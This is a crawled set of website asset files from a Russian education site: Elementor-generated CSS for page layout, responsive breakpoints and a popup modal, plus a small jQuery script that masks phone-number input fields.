.elementor-element.elementor-element-1fa9efec .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-1fa9efec .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-1fa9efec{width:auto;max-width:auto;top:-142px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1fa9efec{right:-34px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1fa9efec{left:-34px;}.elementor-6417 .elementor-element.elementor-element-44fd4dba > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-6417 .elementor-element.elementor-element-d23ad00 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-0c82f0a{text-align:center;z-index:1;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:40px;line-height:1.4em;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-description{font-size:15px;line-height:26px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-description-wrap{margin-top:10px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6417 .elementor-element.elementor-element-58f5d3b{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-6417 .elementor-element.elementor-element-58f5d3b .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-6417 .elementor-element.elementor-element-58f5d3b .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}@media(max-width:1024px){.elementor-6417 .elementor-element.elementor-element-60c3f254 .shape{width:100px;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape-1-1 .shape{height:100px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-60c3f254{left:0px;}body.rtl .elementor-6417 .elementor-element.elementor-element-60c3f254{right:0px;}.elementor-6417 .elementor-element.elementor-element-60c3f254{top:0px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .shape{width:120px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape-1-1 .shape{height:120px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-76px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-76px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{top:-65px;}.elementor-6417 .elementor-element.elementor-element-4db1815{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;top:40px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:30px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:30px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:34px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .shape{width:200px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape-1-1 .shape{height:200px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-20e0441f{left:-40px;}body.rtl .elementor-6417 .elementor-element.elementor-element-20e0441f{right:-40px;}.elementor-6417 .elementor-element.elementor-element-20e0441f{top:70px;}.elementor-6417 .elementor-element.elementor-element-465925ca .shape{width:70px;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape-1-1 .shape{height:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-465925ca{left:10px;}body.rtl .elementor-6417 .elementor-element.elementor-element-465925ca{right:10px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:21px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:21px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .shape{width:70px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape-1-1 .shape{height:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1fa9efec{right:50px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1fa9efec{left:50px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec{top:-80px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:34px;}}@media(max-width:850px){body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-30px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-30px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{top:-40px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:10px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:10px;}.elementor-6417 .elementor-element.elementor-element-4db1815{top:10px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:28px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c{padding:60px 5px 60px 5px;}.elementor-6417 .elementor-element.elementor-element-17988c03{text-align:center;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:18px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:18px;}.elementor-6417 .elementor-element.elementor-element-1c626f3b > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-44fd4dba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:28px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a > .elementor-widget-container{margin:0px 0px 30px 0px;}}@media(min-width:851px){.elementor-6417 .elementor-element.elementor-element-4329390f{width:100%;}}@media(max-width:1024px) and (min-width:851px){.elementor-6417 .elementor-element.elementor-element-44036505{width:40%;}.elementor-6417 .elementor-element.elementor-element-60376172{width:60%;}}/* Start custom CSS for section, class: .elementor-element-2ab8f39c */@media screen and (min-width: 1200px) {
	.elementor-6417 .elementor-element.elementor-element-2ab8f39c {
		padding-left: 100px !important;
		padding-right: 100px !important;
	}
}

@media screen and (min-width: 1420px) {
	.elementor-6417 .elementor-element.elementor-element-2ab8f39c {
		padding-left: 210px !important;
		padding-right: 210px !important;
	}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-17426.css
body_size: 352
content:
.elementor-17426 .elementor-element.elementor-element-4c31a5c > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17426 .elementor-element.elementor-element-49b417a *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-17426 .elementor-element.elementor-element-49b417a .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-17426 .elementor-element.elementor-element-49b417a .form-item, .elementor-17426 .elementor-element.elementor-element-49b417a .form-group{margin-bottom:20px;}#elementor-popup-modal-17426 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-17426{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-17426 .dialog-close-button{display:flex;}#elementor-popup-modal-17426 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://uchiprof.ru/js/maskphone.js
body_size: 100
content:
jQuery(document).ready(function() {
  jQuery(".Phone").inputmask({"mask": "+7(999) 999-99-99"});
});